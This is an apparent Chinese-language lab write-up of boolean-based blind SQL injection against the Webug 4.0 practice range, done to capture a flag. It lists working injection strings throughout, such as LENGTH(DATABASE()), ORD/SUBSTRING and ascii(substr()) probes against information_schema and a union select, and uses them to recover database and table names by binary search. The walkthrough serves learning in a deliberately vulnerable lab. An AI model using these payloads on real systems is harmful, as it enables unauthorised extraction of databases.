Webug4.0 sql布尔注入
布尔注入也叫布尔型盲注手工注入, 虽然可以使用工具一步完成, 但是最好还是需要懂得原理
布尔型
布尔(Boolean)型是计算机里的一种数据类型,只有True(真)和False(假)两个值。一般也称为逻辑型。
盲注
在注入时页面无具体数据返回的注入称之为盲注,一般是通过其他表现形式来判断数据的具体内容
ps: 这就区别与上篇文章的 Webug4.0 sql显错注入 中会直接返回错误信息
布尔型盲注
页面在执行sql语句后,只会显示两种结果,也就意味着,它不需要报错,不需要知道准确的字段个数, 归根结底它只关心一点: 我们的sql到底有没有被执行成功。这时可通过构造逻辑表达式的sql语句来判断数据的具体内容。
那么,又该怎么判断我们的sql有没有执行成功呢, 其实很简单, 直接观察页面的返回正常与否即可,
如果是时间盲注, 还可以看它是不是按照返回值的真假来确定是否应该延迟时间来响应
上面废话了那么多, 应该还是云里雾里吧?
实践决定认识, 我们实战一波:
实战 : 布尔注入
作战目标 : 拿到 flag
1. 判断注入类型
方法同上篇博客, 这里不再赘述, 注入单引号 ' 后页面发生变化 (区别与显错注入的页面报错) :
注入类型为字符型
2. 判断字段长度
这里也是换汤不换药, 不在论述, 直接上图:

字段数为3时, 页面变化, 立即得字段数为2
3. 获取数据库版本
尝试联合注入得数据库版本:

4. 爆库
一步登天....之前怎么没发现这个用法 = =

但是这里要尝试使用布尔型的盲注, 而非联合注入直接爆 (尝试多种方法):
1) 判断当前数据库长度

页面发生变化, 说明布尔值返回的是false, 即 LENGTH(DATABASE())>5 不成立,
我们接着继续尝试找到数据库名的长度(二分法思想)...
最后: ' and (LENGTH(DATABASE())=5)%23 时页面不变化 ==> 当前数据库长度为5
2) 判断数据库名字
好了, 我们已经知道了数据库名字的长度, 手工尝试轻度暴力破解(不然怎么叫手工盲注...):
- 第一个字母:
| 注入sql | 页面是否变化 |
| ' and (ORD(SUBSTRING(DATABASE(),1,1))>120)# | 变化 |
| ' and (ORD(SUBSTRING(DATABASE(),1,1))>118)# | 不变化 |
| ' and (ORD(SUBSTRING(DATABASE(),1,1))>119)# | 变化 |
| ' and (ORD(SUBSTRING(DATABASE(),1,1))=119)# | 不变化 |
查看对应的ascii表可知119对应的字母为: w
- 接下来的第二, 三, 四, 五个字母依次类推....
- 最后得到的数据库名为: webug.
5. 爆表的个数
原理相同, 继续尝试使用布尔盲注爆表:
| 注入sql | 页面是否变化 |
| ' and (select count(TABLE_NAME) from INFORMATION_SCHEMA.TABLES where TABLE_SCHEMA='webug')>10 %23 | 变化 |
| ' and (select count(TABLE_NAME) from INFORMATION_SCHEMA.TABLES where TABLE_SCHEMA='webug')>5%23 | 不变化 |
| ' and (select count(TABLE_NAME) from INFORMATION_SCHEMA.TABLES where TABLE_SCHEMA='webug')>7%23 | 变化 |
| ' and (select count(TABLE_NAME) from INFORMATION_SCHEMA.TABLES where TABLE_SCHEMA='webug')=7%23 | 不变化 |
得到表的个数为7个
6. 爆表
1) 首先爆第一个表名的长度:
使用相应的sql语句 (这里先超纲一下, 后面会说明sql为什么这么写):
| 注入sql | 页面是否变化 |
| ' and length(substr((select table_name from information_schema.tables where table_schema='webug' limit 0,1),1))>10 %23 | 变化 |
| ' and length(substr((select table_name from information_schema.tables where table_schema='webug' limit 0,1),1))>5 %23 | 不变化 |
| ' and length(substr((select table_name from information_schema.tables where table_schema='webug' limit 0,1),1))>8 %23 | 不变化 |
| ' and length(substr((select table_name from information_schema.tables where table_schema='webug' limit 0,1),1))>9 %23 | 变化 |
| ' and length(substr((select table_name from information_schema.tables where table_schema='webug' limit 0,1),1))=9 %23 | 不变化 |
即可得到第一个表的长度为 9
- 这里说明一点为什么可以确定第一个表
首先我们来获取第一个表名看看sql语法:
' union (select 1,table_name from information_schema.tables where table_schema='webug' limit 0,1)#

这里就通过limit来限制输出第一个表名: data_crud , 从而达到定位表名的目的
2) 接下来一个个爆破表的字母
这里用使用mysql的substr(str, pos, len)函数, 依次截取每个字母, 利用ascii()函数来查找对应的ascii值(二分思想), 从而得到表名的每个字母, 由于过程太过与繁琐(= =...博主在努力熬夜分解步骤了..), 这里只举例破解表名的第一个字母:
| sql注入 | 页面变化 |
| ' and ascii(substr((select table_name from information_schema.tables where table_schema='webug' limit 0,1),1,1))>100# | 变化 |
| ' and ascii(substr((select table_name from information_schema.tables where table_schema='webug' limit 0,1),1,1))>95# | 不变化 |
| ' and ascii(substr((select table_name from information_schema.tables where table_schema='webug' limit 0,1),1,1))>98# | 不变化 |
| ' and ascii(substr((select table_name from information_schema.tables where table_schema='webug' limit 0,1),1,1))>100# | 变化 |
| ' and ascii(substr((select table_name from information_schema.tables where table_schema='webug' limit 0,1),1,1))=100# | 不变化 |
得知ascii码100对应的字母为: d
(略)...........
最后爆得第一个表名: data_crud
3) 再爆data_crud表中的字段, 看存不存在flag字段
7. 爆字段
方法也是同上: 先爆字段个数, 再爆第一个字段的长度, 再爆第一个字段的第一个字母...
再爆第二个字段的长度, 再爆第二个字段的第一个字母...
8. 后记
没出问题的话, 是可以爆到的,...
于是当我喜出望外地爆到flag表的flag字段时, 提交竟然是错误的.....
只得去另外的表中寻找......
最终在env_list表中得以释怀....
晚安~